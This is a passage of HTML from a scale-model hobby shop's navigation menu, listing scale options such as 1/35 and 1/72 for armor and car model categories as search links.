				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/12&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144,_1/32,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144, 1/32, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/144&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/1&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/2.5&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/2.5</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/200&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/20&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/24&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/25&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/32&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35,_1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35, 1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35-1/16&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35-1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/350&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/35&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/3&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/3</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48,_1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/48&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/4&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/700&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/72&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::1/87&category=Model%5FArmor+:+Armor%5FAccessories"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::120mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>120mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::54mm&category=Model%5FArmor+:+Armor%5FAccessories"><div>54mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FAccessories::NoScale&category=Model%5FArmor+:+Armor%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu337');"><div>Armor Books</div></a>
				<ul id="subcat3menu337" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Books&category=Model%5FArmor+:+Armor%5FBooks"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modeling&category=Model%5FArmor+:+Armor%5FBooks"><div>Modeling</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_Aviation&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern Aviation</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Modern_War&category=Model%5FArmor+:+Armor%5FBooks"><div>Modern War</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::Pre-1900&category=Model%5FArmor+:+Armor%5FBooks"><div>Pre-1900</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Armor&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Armor</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_Navy&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 Navy</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FBooks::WW2_War&category=Model%5FArmor+:+Armor%5FBooks"><div>WW2 War</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu338');"><div>Armor Models</div></a>
				<ul id="subcat3menu338" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/100&category=Model%5FArmor+:+Armor%5FModels"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/12&category=Model%5FArmor+:+Armor%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/144&category=Model%5FArmor+:+Armor%5FModels"><div>1/144</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/16&category=Model%5FArmor+:+Armor%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/18&category=Model%5FArmor+:+Armor%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/1&category=Model%5FArmor+:+Armor%5FModels"><div>1/1</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/200&category=Model%5FArmor+:+Armor%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/20&category=Model%5FArmor+:+Armor%5FModels"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/24&category=Model%5FArmor+:+Armor%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/700,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/700, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32,_1/35,_1/48,_1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/32, 1/35, 1/48, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/32&category=Model%5FArmor+:+Armor%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/350&category=Model%5FArmor+:+Armor%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/35&category=Model%5FArmor+:+Armor%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/3&category=Model%5FArmor+:+Armor%5FModels"><div>1/3</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/400&category=Model%5FArmor+:+Armor%5FModels"><div>1/400</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/48&category=Model%5FArmor+:+Armor%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/50&category=Model%5FArmor+:+Armor%5FModels"><div>1/50</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/6&category=Model%5FArmor+:+Armor%5FModels"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/700&category=Model%5FArmor+:+Armor%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/72&category=Model%5FArmor+:+Armor%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/76&category=Model%5FArmor+:+Armor%5FModels"><div>1/76</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/87&category=Model%5FArmor+:+Armor%5FModels"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::1/9&category=Model%5FArmor+:+Armor%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::200mm&category=Model%5FArmor+:+Armor%5FModels"><div>200mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::28mm&category=Model%5FArmor+:+Armor%5FModels"><div>28mm</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::Books&category=Model%5FArmor+:+Armor%5FModels"><div>Books</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::HO&category=Model%5FArmor+:+Armor%5FModels"><div>HO</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::NoScale&category=Model%5FArmor+:+Armor%5FModels"><div>NoScale</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Armor%5FModels::No_Scale&category=Model%5FArmor+:+Armor%5FModels"><div>No Scale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu339');"><div>Masks</div></a>
				<ul id="subcat3menu339" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/16&category=Model%5FArmor+:+Masks"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/24&category=Model%5FArmor+:+Masks"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/32&category=Model%5FArmor+:+Masks"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/35&category=Model%5FArmor+:+Masks"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/48&category=Model%5FArmor+:+Masks"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::1/72&category=Model%5FArmor+:+Masks"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Masks::NoScale&category=Model%5FArmor+:+Masks"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu340');"><div>Pre-Painted Armor Models</div></a>
				<ul id="subcat3menu340" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Pre%2DPainted%5FArmor%5FModels::1/72&category=Model%5FArmor+:+Pre%2DPainted%5FArmor%5FModels"><div>1/72</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu341');"><div>R/C Armor Models</div></a>
				<ul id="subcat3menu341" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/16&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/24&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/35&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::R%2FC%5FArmor%5FModels::1/48&category=Model%5FArmor+:+R%2FC%5FArmor%5FModels"><div>1/48</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu342');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu342" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/100&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/100</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/144,_1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/144, 1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/16&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/32&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/35&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/48&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/72&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::1/87&category=Model%5FArmor+:+Waterslide%5FDecals"><div>1/87</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FArmor::Waterslide%5FDecals::NoScale&category=Model%5FArmor+:+Waterslide%5FDecals"><div>NoScale</div></a></li>
				</ul>
			</li>
		</ul>
	</li>
	<li><a class=cit href="javascript:toggleItem2('subcat2menu43','Model%5FCars');" ><div>Model Cars</div></a>
		<ul id="subcat2menu43" class="collapse_obj" style="display: none;">
			<li><a class=cib href="javascript:toggleItem2('subcat3menu344');"><div>Built-Up Die Cast Car Models</div></a>
				<ul id="subcat3menu344" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/18&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/24&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Built%2DUp%5FDie%5FCast%5FCar%5FModels::1/32&category=Model%5FCars+:+Built%2DUp%5FDie%5FCast%5FCar%5FModels"><div>1/32</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu345');"><div>Car Accessories</div></a>
				<ul id="subcat3menu345" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/10&category=Model%5FCars+:+Car%5FAccessories"><div>1/10</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/12&category=Model%5FCars+:+Car%5FAccessories"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/20&category=Model%5FCars+:+Car%5FAccessories"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24-1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/24-1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/24&category=Model%5FCars+:+Car%5FAccessories"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/25&category=Model%5FCars+:+Car%5FAccessories"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/32&category=Model%5FCars+:+Car%5FAccessories"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/43&category=Model%5FCars+:+Car%5FAccessories"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/48&category=Model%5FCars+:+Car%5FAccessories"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/4&category=Model%5FCars+:+Car%5FAccessories"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::1/9&category=Model%5FCars+:+Car%5FAccessories"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FAccessories::NoScale&category=Model%5FCars+:+Car%5FAccessories"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu346');"><div>Car Books</div></a>
				<ul id="subcat3menu346" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FBooks::WW2_Armor&category=Model%5FCars+:+Car%5FBooks"><div>WW2 Armor</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu347');"><div>Car Models</div></a>
				<ul id="subcat3menu347" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/12&category=Model%5FCars+:+Car%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/135&category=Model%5FCars+:+Car%5FModels"><div>1/135</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/16&category=Model%5FCars+:+Car%5FModels"><div>1/16</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/18&category=Model%5FCars+:+Car%5FModels"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/200&category=Model%5FCars+:+Car%5FModels"><div>1/200</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/20&category=Model%5FCars+:+Car%5FModels"><div>1/20</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/24&category=Model%5FCars+:+Car%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/25&category=Model%5FCars+:+Car%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/2600&category=Model%5FCars+:+Car%5FModels"><div>1/2600</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/32&category=Model%5FCars+:+Car%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/350&category=Model%5FCars+:+Car%5FModels"><div>1/350</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/35&category=Model%5FCars+:+Car%5FModels"><div>1/35</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/43&category=Model%5FCars+:+Car%5FModels"><div>1/43</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/48&category=Model%5FCars+:+Car%5FModels"><div>1/48</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/4&category=Model%5FCars+:+Car%5FModels"><div>1/4</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/618&category=Model%5FCars+:+Car%5FModels"><div>1/618</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/64&category=Model%5FCars+:+Car%5FModels"><div>1/64</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/700&category=Model%5FCars+:+Car%5FModels"><div>1/700</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/72&category=Model%5FCars+:+Car%5FModels"><div>1/72</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/8&category=Model%5FCars+:+Car%5FModels"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::1/9&category=Model%5FCars+:+Car%5FModels"><div>1/9</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::2/24&category=Model%5FCars+:+Car%5FModels"><div>2/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Car%5FModels::NoScale&category=Model%5FCars+:+Car%5FModels"><div>NoScale</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu348');"><div>Masks</div></a>
				<ul id="subcat3menu348" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Masks::1/24&category=Model%5FCars+:+Masks"><div>1/24</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu349');"><div>Motorcycle Models</div></a>
				<ul id="subcat3menu349" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/12&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/12</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/6&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/6</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/8&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/8</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Motorcycle%5FModels::1/9&category=Model%5FCars+:+Motorcycle%5FModels"><div>1/9</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu350');"><div>Pre-Painted Motorcycle Models</div></a>
				<ul id="subcat3menu350" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Pre%2DPainted%5FMotorcycle%5FModels::1/35&category=Model%5FCars+:+Pre%2DPainted%5FMotorcycle%5FModels"><div>1/35</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu351');"><div>Truck Models</div></a>
				<ul id="subcat3menu351" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/24&category=Model%5FCars+:+Truck%5FModels"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/25&category=Model%5FCars+:+Truck%5FModels"><div>1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/32&category=Model%5FCars+:+Truck%5FModels"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Truck%5FModels::1/35&category=Model%5FCars+:+Truck%5FModels"><div>1/35</div></a></li>
				</ul>
			</li>
			<li><a class=cib href="javascript:toggleItem2('subcat3menu352');"><div>Waterslide Decals</div></a>
				<ul id="subcat3menu352" class="collapse_obj" style="display: none;">
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/18&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/18</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24-1/25&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24-1/25</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/24&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/24</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/32&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/32</div></a></li>
				<li><a class=cib href="https://www.kitlinx.com/cgi/search.cgi?terms=Model%5FCars::Waterslide%5FDecals::1/43&category=Model%5FCars+:+Waterslide%5FDecals"><div>1/43</div></a></li>
